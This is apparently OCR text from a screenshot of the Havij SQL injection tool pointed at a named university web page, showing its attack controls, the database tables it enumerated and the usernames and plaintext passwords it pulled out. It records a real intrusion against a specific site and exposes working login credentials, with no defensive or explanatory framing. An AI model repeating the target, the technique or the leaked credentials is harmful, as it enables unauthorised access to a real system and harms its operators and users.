 Havij
Target: http://hxsyzx.nenu.edu.cn/announce_read.php?id=317
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
zyf
admin
id
username
password
super
catelog
device
guestbook
intro
link
member
news
information_schema
username password
glore glore
join hellojoin
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: username=glore
Data Found: password=glore
Data Found: username=join
Data Found: password=hellojoin